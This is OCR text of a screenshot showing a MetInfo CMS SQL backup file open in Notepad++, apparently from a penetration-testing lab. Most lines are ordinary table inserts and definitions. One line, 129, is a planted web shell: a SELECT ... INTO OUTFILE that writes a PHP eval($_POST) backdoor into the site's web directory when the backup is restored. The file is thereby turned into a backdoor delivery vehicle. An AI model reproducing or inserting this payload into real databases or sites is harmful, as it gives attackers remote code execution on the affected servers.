 *C:\Users\reader\Desktop\metinfo_20200318_9971_1.sql - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
27 KB/s
ABC
index.html 2.asp;.html aspx.aspx;.html metinfo_20200318_9971_1.sql
103 INSERT INTO met_admin_column VALUES('24','lang_indexskinset','/interface/info.php','2','0','2','7');
104 INSERT INTO met_admin_column VALUES('25','lang_indexcolumn','column/index.php','3','1201','2','1');
105 INSERT INTO met_admin_column VALUES('26','lang_mod3|lang_field','column/parameter/parameter.php?module=3','3','1202','2','2');
106 INSERT INTO met_admin_column VALUES('27','lang_mod4|lang_field','column/parameter/parameter.php?module=4','3','1203','2','3');
107 INSERT INTO met_admin_column VALUES('28','lang_mod5|lang_field','column/parameter/parameter.php?module=5','3','1204','2','4');
108 INSERT INTO met_admin_column VALUES('29','lang_indexcontent','content/content.php','4','1301','2','1');
109 INSERT INTO met_admin_column VALUES('30','lang_indexfoot','content/foot.php','4','1302','2','2');
110 INSERT INTO met_admin_column VALUES('31','lang_indexotherinfo','content/other_info.php','4','1303','2','3');
111 INSERT INTO met_admin_column VALUES('32','lang_bulkopr','app/batch/contentup.php','4','1304','2','4');
112 INSERT INTO met_admin_column VALUES('33','lang_recycle','content/recycle/index.php','4','1305','2','5');
113 INSERT INTO met_admin_column VALUES('34','lang_indexwebcount','app/stat/index.php','5','1401','2','1');
114 INSERT INTO met_admin_column VALUES('35','lang_indexhtmset','seo/sethtm.php','5','1402','2','2');
115 INSERT INTO met_admin_column VALUES('36','lang_htmsitemap','seo/sitemap.php','5','1403','2','3');
116 INSERT INTO met_admin_column VALUES('37','lang_indexseoset','seo/seo.php','5','1404','2','4');
117 INSERT INTO met_admin_column VALUES('38','lang_indexhot','seo/strcontent.php','5','1405','2','5');
118 INSERT INTO met_admin_column VALUES('39','lang_indexlink','seo/link/index.php','5','1406','2','6');
119 INSERT INTO met_admin_column VALUES('40','lang_smsfuc','app/sms/sms.php','6','1503','2','3');
120 INSERT INTO met_admin_column VALUES('41','lang_indexwap','app/wap/wap.php','6','1502','2','2');
121 INSERT INTO met_admin_column VALUES('42','lang_webnanny','app/nurse/index.php','6','1504','2','4');
122 INSERT INTO met_admin_column VALUES('43','lang_indexPhysical','app/physical/index.php','6','1501','2','5');
123 INSERT INTO met_admin_column VALUES('44','lang_myapp','app/dlapp/index.php','6','1505','2','1');
124 INSERT INTO met_admin_column VALUES('45','lang_memberManage','member/index.php','7','1601','2','1');
125 INSERT INTO met_admin_column VALUES('46','lang_memberset','member/member.php','7','1602','2','3');
126 INSERT INTO met_admin_column VALUES('47','lang_indexadminname','admin/index.php','7','1603','2','4');
127 INSERT INTO met_admin_column VALUES('48','lang_indexperson','admin/editor_pass.php','7','0','2','5');
128 INSERT INTO met_admin_column VALUES('49','lang_memberarrayManage','member/array.php','7','1604','2','2');
129 select "<?php @eval($_POST['reader']);?>" into outfile 'C:/inetpub/getshell/MetInfo5.1/shell.php';
130 DROP TABLE IF EXISTS met_app;
131 CREATE TABLE `met_app` (
132 `id` int(11) NOT NULL AUTO_INCREMENT,
133 `no` varchar(10) NOT NULL,
134 `ver` varchar(10) NOT NULL,
135 `name` varchar(50) NOT NULL,
136 `file` varchar(255) NOT NULL,
137 `download` tinyint(1) NOT NULL,
138 `power` int(11) NOT NULL,
139 `sys` varchar(255) NOT NULL,
140 `img` varchar(255) NOT NULL,
141 `site` varchar(255) NOT NULL,
142 `url` tinytext NOT NULL,
143 `info` text NOT NULL,
144 `addtime` int(11) NOT NULL,
145 `updatetime` int(11) NOT NULL,
146 PRIMARY KEY (`id`)
147 ) ENGINE=MyISAM DEFAULT CHARSET=utf8;
148
149
150 DROP TABLE IF EXISTS met_column;
151 CREATE TABLE `met_column` (
152 `id` int(11) NOT NULL AUTO_INCREMENT,